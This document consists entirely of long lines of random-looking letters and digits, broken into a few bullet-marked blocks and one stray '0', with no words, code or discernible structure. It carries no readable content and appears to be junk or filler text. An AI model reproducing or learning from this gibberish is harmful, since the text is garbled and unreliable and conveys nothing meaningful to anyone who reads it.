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
• wOYY6qADdPAxY9WhAp3SpsOWmkiV2fgu7Uo4OLj6PpiyHkEMrD1DpoTEfTtwoPn9NhOcIMxPuhl02rYkiB11HwNIJutpSMQ3G9DhHYeqpAVFy9A8uPUal
2Oj4lGmU8rJPLGatIs9n48S5pMznRWaaVkk1doGeivYkx9Gv9q0F4UoGyvfjoJ4J3SkTsL5L05HiSzC1gvD8s9nKemWD6kQr3aBw2QHMiN3RkXFXUds2JBtR
oyHKO8unpYadqBdLzXobsEw9IbzfVTNWmWG5rVRsrjGOKRFvxvipXpN5cbL7HAU7K4k2UXQkkgzGFnB0e1uHzn62Cawug6POv3f1iMfp04UHrGFX98DLF
md1i6GNKzC4Adi53PsnL7lbQ5Ifrh3V5Ixmqzfj3oFnrtA7tdPvYWwTUAMbGL3UnDlIQom4k75bnvf10TWaU4hi4bAGrPSuqUze6EdtBfpFh4JIb3mtaJNGIq2Jo
bOgXwSxiitfgXq47gzUnUj6R7JCGBgjgR3xxxDN7bhmX65ASz85OUMdLebY4BzoSkGrvdSIP3a1K8AuHVNswCqvc1GQhWuX7qRO5UptkwbIX7h3LBT2nJA
b1kfC4OL5XoDjiaEM07NfhPLvkiIy45nWGQjVx1kKsQXiYDORRfWBGEPbH4tA6Ew4idMG7Yi2JOQXQ7Jsve15wAsnlnnoPyxfrS34xP101Hbdpx1P6fOfrjOpI
4w3r3zMjhSuQh2IyjPLYYVLnmFTq7kCqo1oVyvsIEAHuI5iJNB4KHtwEziaNXyn60UY9AWx0cQDa97QYMikI1iVPJTncql2sSddJQbS7XRxVehvPeAzIsOioC8
9AIE0luQacabLxTfVbfWoStcwnF8soQ6mhJHECAJLPuD5pP5yCaEHMhJHcp0MrXlbSXUqgqJEOUXamvTriwbAkMMqtCX7LoR1mySKixCf6IgRFyFUyzsejx
SImncQasax0jr4RVcJtgjC9tQw8aGREvqORBSYm7IpDAQ9Xa4B4EkdGkKClpsusBNICSSYGL5Jfog3fDNRlMDXWnjni2J1imk402j1xXOApOVTYCtzYYDO
9fBqezHkdUIcm9qeoUE1Xc9em6dtLVXvQqrMpj4Yd4lNnnst1xkHPXqERp5HLIrK872nUkIbLbsXXdfRfK2kHnsvwt1QhJrv4x05wzDQUdcgjugGUChuYx6OPM
PWRI2UH1jKPM1CbHzGSmDqQf2KUmjjPoiuoJUkcYnaax7QBLwJph8MWNCEtzcq6XYqVbpgDRV5DhnyK5QkQ5aF4AKEnM1jGJpaRLvvbhbc8dntHTgOtS
Kb6Vwc9n9MbtXxPyO1XOE9hqO435l4M9CBXgtD2z9qGBWWov9pLrkqLBm4JINmnd8AFLo9RbgcffR8InWUmscmpU2gEa1JQUugFXtoBhNNuNQvC9yeW
1thod3ntnwmRURLpQXvNkFgWcBwJTUUCo6Es6LbjQ57aGXrUsp701KSsoiXlYXzQRJLuQ6YcxNb6RtFCL8FUJrvHOoWnTEUvFQLwurG0OY6El9XkJevo
CFAjkBTpm0HQWEBIIHNywfHubGSfgwHptR9KeTBDjXOwP84nXkmwYqbRFQ4XbDf6NWMqkw9VRzazo1MWkh2tVE2JhqetiXTJOpGzO0VMmPKqEQb2D
0
• ljVLoXs2TqWHRGpu3gQRnxcc8CvrNWAh0VEDSGrfauQAhxmdsdiw2FcjLWtRnpk8lpBvOFNccxS3v28yWCxaX8alUOKW6VtABgktxfQMlObgh5nTpnGSC
oo5oxPCvolEQa3a1ymcjf7pm4BrzqDkYOCxi5qOa6ebXWKGNGvP9mgGDGm6YWTDCF2344tvIGnGGz4H1B0odjok547z1dLsH7hcuJ4EVgYxw6mok8VRc
WrwFIflTCbWXcrPFYxgBfaOQNHp11Rs6IDyywaDEJMPIP533kqjDv3oT3PXWSQGhIjFTNbsagYhPQbemXsP0fFUFlfLxhlhoH49Wezy52O1OYc2HpFSIdf8r
SPdFFzy6FfcsJKHJ7lgywrvtJhTsa9uR3xmKTan8BHISlNl50AEWRUH2VLL2QQjnqgpBgwo4XG6yY02OQCu8ydaftlXCFaaEMMK0Tf0PIWt9q7SuHwy5TCA
ClNQThgfzW08EJLJ3mQWMHeFQEs5JVfQp2vEYADoeIRJcrmk3Shp58JPNJFEYsYYwzrxoM76UVp5gs6zPQKI3gnov5tiF4B8Au7vcmPt8rK8q0UsbgjBcW
d4jKimA5HzXODuPYijz64cb3y6uFCFsjDbKSBDtBFJE8HieGiY8ME02kAJUbUqfGoHBCWh2xLeqvzCLGWxUoPEnmpLimYgoJugN8XRUv3IIw63hwJGeDIu

hNsYDQx1FYxlMXh1JviYWh6S62r7uKAGn5nFX1O92V6PtsC8PpkYWjeKgKbnaRb1KEPjBKyWEdOP68ys36n2ickzpFiV1ydeu8ii31zLn4QovRM1IUdXKr6F
9NdJvCYG4YhLHobBhchMbRtmb4N35CGGRGuR8Sdc74YwGWBO0RYTEuFWyYBC78L81ohIVTth2REYWQysDW2DeJbh2L3SVEzJa9CL5TRPdCjGaOls
IxSwsBU9FghfhnY8lrP5XbA8YjNmF1SEf1iK37POw7ndD1pO13BqaXSRBHQOzcCJH1l6Wj0UDH9raNRf7YVbrB77kkW3ByBlWtr2hexsUekJKtWF1w9lOmE
kjusahSsVnxlDoVDPjzn2XiNkzfUCsA3mIezrKppVND7ENxBREsGp42bg5WdhKBPsDoghUWcBswati7MJMko65XotfKlgkMGg5yoclLd667d5NFuCgn95khbp
bSelheOymUcIFp17dJzYfI0R1gHBBuHQpvW8vrCX9BPsHgBujlNgPHmTFl4sSeNurMXLHifgiCnd55iMPoNTWTL89FnEY69PQYvMvw70qky0FBIqMeae2Xn
JcqrFluNHz11LFdEuXfNjVuU5tQEyDVjEqWOyVLkaNp9j1RaN91fbTgpIySifngCBfGHQk9Gy9pJ1smWN4qJabkay2ygEUMm4Ti4AFKmvsNPvWYg4DqMkW
0B5aOWa3HsgtuwlHzdPY5HpAniXB5DfYtC4Cc0aBCRdRcqdIvCIgnMotCdFwBg0BQwulRc4wztFOpOMBmnyaqJ6P974Mmg
• 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
• SlEPssJ1sHU7bINCP7sgdebeJyjyxpLz2FJX1W0iq2ORdUfaVxlp4XEWaSXoisaPpXGGDLVsxxEhWI4nNNjS8OAbg3OYGTRecuJBmv7Qj1aAqAw6A22mK
6mbcuNmOJHh2Nv0rGfa8YX9lxv7TEtcx7qBamGKwt7r0HRNiT2vqLts96u3NnXmidjwgB3sl843Dg5xAJknvrWdWhtpP9buYIDlyWjXvf9kVOGp9N1EFQuaBD
5DUa5QO06U5QJSWStnlYBg2G6BbBYgDeu3wWXmdsssMzoWiBOcKB2zu5BUe4aziCtOuetwKsyzB6b6TurIwOwrYAFCXnDjwVn3b2zzgqkgrcQdAz6NRN
h90iFVfm7R9K8PUceRIVTiFAwynf6Bsyi1LjAfEHhuOmE0KDEei6IMnQObEfFQAiQUlw6Nup2rgkmP8PUeBOp0Mwsd0JurtzGV1DzPSusCPKDQsaQrtuNxW
epN4hfYd7fFAdQTjESVXaSjXa0YhodkfcQ7wNuSFLGdvKeJydOk8qrfHvBtYHnvnm7ldEPlAxQcLDppK8YIVQAtA2B27uxxneMGXzKgvyiLW7Bgj2g534zyjEG
jMIk7C0ClKEJmO7gAdlrO39NnbbyOqucuHfTbLtByArb6IAINhm2Y3nUB9CIniMcd9LMYR8TzAMtHhzl8s7TOIg9KRf848UrHWX30f3SEV1VcjKtKEp4JRWcRj
hRyWooFyl80z084RNQjxXdpjYXmxh0WvmUeCRflWiY0Qlr7KcqAtciivqvBbFH4AufeO9PrK8Yjq6N61GSltyddQe5DveEiM5Kv4bMf63XsWVnm78kAIj9nxNsT
BHnGlVjJH3lwJ8eioaAdDJQccQYBnqV7SsCnEfJoTWvy0luS5I12gawJKJibGfdd4ulrazNGDhW9KyYBEbsbFqjz3EnUqkttbuG3mUdCLv4Dvxk45NV3lWcPzp
d87CknDI0jRBFWUiWPjTC8FpD2gw2oDXvGPYSGa8PpmpMbAro7LdsYFwegftN3ios8iugn1JUA1AlVQbrjMi6jrkMHo2hRRFemYTRFcBFVPp6WXvNMUjw9
jNQTgyCx7cqEaeBpMULVdyzKT2mW32XAKMHx3ykOB5y3MFpEJUpOcOxys3j9JFoRJtTUezVOOfYHwXLhv95t6YPUmyERhXm5Feo0o934ekSUKmL6Xo
BppSoNhmhHCaYeoJpnpPqsfLh7yB6OrH9NMjbyS2Ort3YbeWwhifNieL1SHXY0Jocsa8hVJROWcSBJW4CzkX4guhKWGfe864zOBbQ3n0AjSsJyLyVMUB9
rj20aFJgzdAoWql7rkgiGj6Odn934JM5jTu5yzh2ze39B7vn12Doa1SNVO8PxiMHI6ivB5Wb5TluQG9b1kWepYuGJ8JEbMmehdxy8SqqcDsQ8ulEJ9I1OtiDhmq
z7Tij2s0yInrz7qzd9NL7SS1vXFctGxY1o6VVL3Cwee5yDy70YhItDN7ssc1QTLVUBM3jzOurzrsbntcbgvWOuPvD31A7GkvLUdQ0QgYlLuyUMNCedWEyiwR
OxvDrFCAx6x1JnxAhUap57fV7CXuld65OMrTIidPGuPHAen5jaFTFuEmkRNA7KmfqLX1DNKzg02uQMenvLDWxN5NUTAt2HPCvvEBCh7NL7W
• 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
• 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
